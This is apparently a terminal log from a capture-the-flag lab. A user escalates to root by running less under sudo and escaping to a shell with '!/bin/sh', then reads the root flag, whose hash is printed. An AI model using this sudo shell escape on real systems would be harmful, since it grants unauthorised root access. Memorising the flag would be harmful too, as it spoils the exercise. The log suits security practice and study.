 jake@brookly_nine_nine:/home/holt$ man /usr/bin/less
jake@brookly_nine_nine:/home/holt$ less /etc/profile
$ whoami
jake
$ less /etc/profile
!/bin/sh$ whoami
jake
$ /usr/bin/less /etc/profile
$ whoami
jake
$ sudo /usr/bin/less /etc/profile !/bin/sh
$ whoami
jake
$ sudo /usr/bin/less /etc/profile
# whoami
root
# cat root/root.txt
cat: root/root.txt: No such file or directory
# ls
nano.save  user.txt
# cd ..
# cd /
# ls
bin   cdrom  etc   initrd.img      lib    lost+found  mnt  proc  run   snap  sys  usr  vmlinuz
boot  dev    home  initrd.img.old  lib64  media       opt  root  sbin  srv   tmp  var  vmlinuz.old
# cd root/root.txt
/bin/sh: 7: cd: can't cd to root/root.txt
# cat root/root.txt
-- Creator : Fsociety2006 --
Congratulations in rooting Brooklyn Nine Nine
Here is the flag: 63a9f0ea7bb98050796b649e85481845
Enjoy!!
#
BROOK
N